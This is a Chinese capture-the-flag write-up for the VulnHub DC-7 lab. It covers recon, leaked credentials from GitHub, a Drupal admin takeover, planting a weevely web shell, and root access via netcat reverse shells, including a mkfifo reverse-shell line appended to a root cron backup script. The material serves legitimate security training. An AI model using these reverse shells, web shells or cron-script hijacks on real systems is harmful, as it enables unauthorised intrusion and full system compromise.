综合实战第二章

DC-7

环境准备

靶场下载:https://www.vulnhub.com/?page=2&q=dc

攻击机:

kali 192.168.3.134

win7 192.168.3.137

靶机:DC-5 192.168.3.169

信息搜集



nmap -p- -A 192.168.3.169



开放了22、80端口,先打开网页看看

搜集一些信息



whatweb http://192.168.3.169

也没啥东西

他说要在外面查找



看到这玩意,百度一下



在github中找到一个DC7USER中找到源文件



在config.php中找到账号密码

尝试登录



用sql没成功,ssh成功了

ssh dc7user@192.168.3.169



登录网站

尝试登录网站



先看看有啥



ls

在backups目录里有俩东西



再看看mbox

发现他是运行了backups.sh





看一下backups.sh文件里写的啥

cd /opt/scripts

cat backups.sh

应该是用来备份数据库的一个东西

我们根据提示再去网站目录看看

cd /var/www/html

通过drush命令修改密码

drush user-password admin --password="123456"



可以登录网站了



安装插件

先点击这个

这里发现上传点,但是不让上传php的文件



所以要安装插件

插件下载:http://drupal.org/project/php



下载好之后不用解压,直接安装



进去之后点击

找好目录上传就好



上传成功

然后激活



在Extend-List中找到PHP Filter

点击install



现在就能上传php了



写入木马



首先构造一个

weevely generate 123456 dcmuma.php

构造好之后把内容复制进去

然后保存

保存成功后使用weevely

weevely http://192.168.3.169/node/4 123456

连接成功

提权



首先反弹nc

nc -e /bin/bash 192.168.3.134 4444

然后在kali上另开一个窗口

nc -lvvp 4444

美化一下界面

python -c 'import pty;pty.spawn("/bin/bash")'

去搞backups.sh

cd /opt/scripts

ls -la

我们要再backups.sh里面加点东西

echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.3.134 1234 > /tmp/f" >> backups.sh

设置监听

nc -lvvp 1234

等待计划任务运行

连接成功



拿到flag!